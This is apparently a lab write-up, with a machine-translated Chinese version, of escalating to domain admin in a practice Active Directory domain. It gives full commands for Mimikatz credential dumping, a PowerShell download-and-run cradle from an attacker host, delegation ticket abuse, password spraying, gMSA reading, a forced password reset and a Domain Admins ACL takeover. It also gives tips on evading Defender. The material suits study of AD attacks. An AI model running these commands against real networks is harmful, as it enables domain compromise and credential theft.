Introduction 介绍
In the previous one, we pivoted from one machine to another using the GenericAll privileges over a container and then using RBCD to successfully generate a ticket that gave us the keys as Administrator to the WEB$ machine. In this one we are going to see how we can go from there to other machines. The goal here is to reach domain admin in this domain and then do some trust hax and jump to any other forest that there might be (there is. this should have been covered by the reader in the previous posts when we got iniital access to the domain.)
在上一篇中,我们使用容器的 GenericAll 权限从一台计算机转移到另一台计算机,然后使用 RBCD 成功生成一个票证,该票证为我们提供了 WEB$ 管理员密钥机器。在这一篇中,我们将了解如何从那里转到其他机器。这里的目标是到达该域中的域管理员,然后执行一些信任欺骗并跳转到可能存在的任何其他森林(有。当我们最初访问该域时,读者应该在之前的文章中涵盖了这一点)领域。)
Harvesting Creds 收获信用

Before going nay further, we will make sure not to lose access. For that I’ll run the same modified Invoke-Mimikatz.ps1 script. I have added the following lines in the end of the script.
在进一步之前,我们将确保不会失去访问权限。为此,我将运行相同的修改后的 Invoke-Mimikatz.ps1 脚本。我在脚本末尾添加了以下几行。
1 2 3 |
Invoke-Mimikatz -DumpCreds Invoke-Mimikatz -Command "token::elevate lsadump::sam exit" Invoke-Mimikatz -Command "token::elevate sekurlsa::ekeys exit" |
So using the same command we can dump some hashes.
因此,使用相同的命令我们可以转储一些哈希值。
1 |
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://192.168.58.50/safedogz.ps1') -UseBasicParsing | iex" |
Notably, we get the follwoing hashes that we need to save.
值得注意的是,我们得到了需要保存的以下哈希值。
1 2 3 |
Administrator:0c532fcf2046010cb8d38eedf5e45312 frank:d4fad93561dee253398d5891e991a6fb WEB$:1cee40630bb1fe3f4ae2adfc6e7ec977 |
With this, we seem to have a user account. One we didn’t have previously. We can try to see what this account can access using this command.
有了这个,我们似乎就拥有了一个用户帐户。我们以前没有的一个。我们可以尝试使用此命令查看该帐户可以访问哪些内容。
1 |
netexec smb 192.168.58.0/24 -u frank -H d4fad93561dee253398d5891e991a6fb |
We can use evil-winrm to login to any of these machines and confirm our access.
我们可以使用 evil-winrm 登录到任何这些计算机并确认我们的访问权限。
1 |
evil-winrm -i 192.168.58.21 -u frank -H d4fad93561dee253398d5891e991a6fb |
BloodHound to the rescue (again…)
寻血猎犬来救援(再次……)
After this, we can try to find something interesting in the machines itself, locating passwords from browsers etc. and such. I have tried it. Couldn’t find anything worth while. We can move over to BloodHound again. We can start by marking assets that we have access to now as owned. Then map a path from the owned principles to other assets in the domain. While doing it for SHARE$ machine, I can see that user frank has a right to delegate to that machine. We can confirm this by using this command.
之后,我们可以尝试在机器本身中找到一些有趣的东西,从浏览器等中查找密码等。我已经尝试过了。找不到任何值得花时间的东西。我们可以再次转向 BloodHound。我们可以首先将我们现在可以访问的资产标记为拥有。然后映射从拥有的原则到域中其他资产的路径。在对 SHARE$ 机器执行此操作时,我可以看到用户 frank 有权委托给该机器。我们可以使用这个命令来确认这一点。
1 |
findDelegation.py academy.ninja.lan/frank -hashes d4fad93561dee253398d5891e991a6fb:d4fad93561dee253398d5891e991a6fb -dc-ip 192.168.58.20 |
This shows us that user frank has Constrained Delegation with Protocol Transition rights for the eventlog service. This can be read about here. As seen here, frank has the rights to the service eventlog. This can be misused by creating a service ticket by using the user frank which will impersonate Administrator to the service eventlog. But we will also provide a diferent service using the altservice flag of CIFS which will help us access the file system or use tools like PSExec or SMBExec. This happens because the service name part of the ticket is not protected so we can change it whatever we like. One thing to note, the original Impacket’s getST.py will not have the option for altservice. You can use this to get the one with this flag.
这表明用户 frank 拥有 eventlog 服务的协议转换权限的约束委派。这可以在这里阅读。如此处所示, frank 拥有服务 eventlog 的权限。通过使用用户 frank 创建服务票证,这可能会被滥用,该用户将模拟 Administrator 服务 eventlog 。但我们还将使用 CIFS 的 altservice 标志提供不同的服务,这将帮助我们访问文件系统或使用 PSExec 或 SMBExec 没有 altservice 选项。您可以使用它来获取带有此标志的那个。
1 |
/opt/impacket-getst/examples/getST.py -spn 'eventlog/share' -altservice 'cifs/share' -impersonate Administrator -dc-ip 'academy.ninja.lan' "academy.ninja.lan"/"frank" -hashes d4fad93561dee253398d5891e991a6fb:d4fad93561dee253398d5891e991a6fb |
After this we can export it and see if it works using SMBExec.py
之后我们可以导出它并使用 SMBExec.py 看看它是否有效
1 2 3 |
export KRB5CCNAME=Administrator@[email protected] smbexec.py @share -k -no-pass -dc-ip 192.168.58.20 -target-ip 192.168.58.23 |
On thing to mention, the usual Impacket was immediately getting detected. But for some reason Impacket for Exegol was not. That worked fine. You can find that here. After moving it to our C2, we can look around for some thing interesting. I found a bot.ps1 script that contains the password of frank user.
值得一提的是,通常的 Impacket 立即被检测到。但出于某种原因,Impacket for Exegol 却没有。效果很好。你可以在这里找到它。将其移至 C2 后,我们可以四处寻找一些有趣的东西。我发现一个 bot.ps1 脚本包含 frank 用户的密码。
We can try to spray this password over all the users in the domain to find if we can find another user with this same password.
我们可以尝试将此密码喷洒到域中的所有用户上,看看是否可以找到具有相同密码的另一个用户。
1 |
netexec smb 192.168.58.20 -u creds/academy_users.txt -p 'Il0ve!R4men_<3' --continue-on-success |
GMSA Dumping GMSA倾销
That doesn’t give us much. We can move back to BloodHound to check what we can find. By looking around, we can find that the machine we just got into has the ability to read GMSA password of the gmsaNFS$ machine. This is, as the name suggests, a NFS or a file share account which is a machine account.
这并没有给我们带来太多。我们可以回到 BloodHound 来检查我们能找到什么。通过环顾四周,我们可以发现我们刚刚进入的机器具有读取 gmsaNFS$ 机器的GMSA密码的能力。顾名思义,这是一个 NFS 或文件共享帐户,它是一个计算机帐户。
For this, we would need the machine account hash for SHARE$. After aquiring the hash we can use gMSADumper.py to confirm that SHARE$ can read the password. For some reason it was not dumping the password itself.
为此,我们需要 SHARE$ 的计算机帐户哈希。获取哈希值后,我们可以使用 gMSADumper.py 来确认 SHARE$ 可以读取密码。由于某种原因,它没有转储密码本身。
1 |
python /opt/gMSADumper/gMSADumper.py -u SHARE$ -p 791782105dd864621fbbf9e0fbed9fc7:791782105dd864621fbbf9e0fbed9fc7 -d academy.ninja.lan -l dc-ac.academy.ninja.lan |
At this point, the default havoc payload was not working. This is my new best friend (lowkey waiting for a discount or a giveaway…). If after access its giving you troubles, you can always remove the defender definitions to make eveything else be nice.
此时,默认的 havoc 负载不起作用。这是我最好的新朋友(低调等待折扣或赠品……)。如果访问后给您带来麻烦,您可以随时删除防御者定义以使其他一切变得更好。
We can use this to dump the passwords instead using havoc.
我们可以使用它来转储密码,而不是使用 havoc。
1 |
dotnet inline-execute /opt/Toolies/GMSAPasswordReader.exe --AccountName gmsaNFS$ |
And we get the hashes.
我们得到了哈希值。
ACL Pwning ACL 攻击
Having a look in BloodHound we can see that the machine SHARE$ has an ACL ForceChangePassword over the backup user. We can use PowerView to do this.
查看 BloodHound 我们可以看到机器 SHARE$ 对备份用户有一个 ACL ForceChangePassword 。我们可以使用 PowerView 来做到这一点。
1 2 3 4 |
IEX(New-Object Net.WebClient).downloadString('http://192.168.58.50/PowerView.ps1') $NewPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force Set-DomainUserPassword -Identity 'backup' -AccountPassword $NewPassword |
After this, we canfirm it using netexec
之后,我们可以使用 netexec 确认它
1 |
netexec smb 192.168.58.20 -u backup -p 'Password123!' |
Over to the Domain Admin
转到域管理员

Back to good ol’ bloodhound. We can see that this user basicallty carries the keys to the domain.
回到善良的猎犬。我们可以看到该用户基本上携带了域的密钥。
We can again confirm that using owneredit.py from the ShutDownRepo fork of impacket.
我们可以再次确认使用 impacket 的 ShutDownRepo 分支中的 owneredit.py 。
1 |
/opt/impacket-getst/examples/owneredit.py -action read -target 'Domain Admins' academy.ninja.lan/backup:'Password123!' |
We can use this to change the owner of the Domain Admins group to backup as well.
我们也可以使用它来将 Domain Admins 组的所有者更改为 backup 。
1 |
/opt/impacket-getst/examples/owneredit.py -action write -new-owner 'backup' -target 'Domain Admins' academy.ninja.lan/backup:'Password123!' |
Once that is done we can easily update the user backup to have GenericAll privileges over the Domain Admins group using dacledit.py.
完成后,我们可以使用 dacledit.py 轻松更新用户 backup ,使其对 Domain Admins 组拥有 GenericAll 权限。
1 |
dacledit.py -action 'write' -rights 'FullControl' -principal backup -target 'Domain Admins' 'academy.ninja.lan'/'backup':'Password123!' |
This can again be confirmed using BloodHound dump.
这可以使用 BloodHound 转储再次得到确认。
1 |
bloodhound-python -c all -d academy.ninja.lan -v -u backup -p 'Password123!' -ns 192.168.58.20 --zip |
Once that is confirmed, the only thing remaining is really just adding ourselves in the Domain Admins group.
一旦确认,唯一剩下的就是将我们自己添加到 Domain Admins 组中。
1 |
net rpc group addmem 'Domain Admins' backup -U academy.ninja.lan/backup -S 192.168.58.20 |
With all this out of the way, we can finally dump the domain secrets using secretsdump.py and pwn the whole domain.
完成所有这些后,我们终于可以使用 secretsdump.py 转储域机密并破解整个域。
1 |
impacket-secretsdump 'academy.ninja.lan'/'backup':'Password123!'@192.168.58.20 -dc-ip 192.168.58.20 -outputfile domain |
Finally, we can log in to the domain controller to confirm.
最后我们可以登录域控制器进行确认。
This marks the end of the third post with us being the domain administrator in the domain. But the work is not finished. In the next one we will move from this domain to the other domain in the trust relationship. Let me know if I missed or messed up a step. Be happy to help!
这标志着我们作为域中的域管理员的第三篇文章的结束。但工作还没有完成。在下一篇中,我们将从这个域转移到信任关系中的另一个域。如果我错过或弄乱了某个步骤,请告诉我。很乐意提供帮助!


